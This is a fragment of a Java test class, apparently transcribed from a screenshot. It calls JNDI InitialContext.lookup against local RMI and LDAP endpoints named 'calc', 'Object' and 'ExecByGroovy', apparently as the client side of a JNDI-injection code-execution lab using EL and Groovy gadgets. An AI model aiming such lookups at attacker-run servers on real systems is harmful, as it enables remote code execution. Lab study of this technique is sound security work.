 2 import javax.naming.InitialContext;
3
4 public class JNDI_Test {
5 public static void main(String[] args) throws Exception{
6 //Object object=new InitialContext().lookup("ldap://127.0.0.1:6666/calc");
7 //Object object=new InitialContext().lookup("rmi://127.0.0.1:6666/Object");
8 // el test
9 Object object=new InitialContext().lookup( name: "rmi://127.0.0.1:1097/Object");
10
11 // groovy test
12 //Object object=new InitialContext().lookup("rmi://127.0.0.1:1099/ExecByGroovy");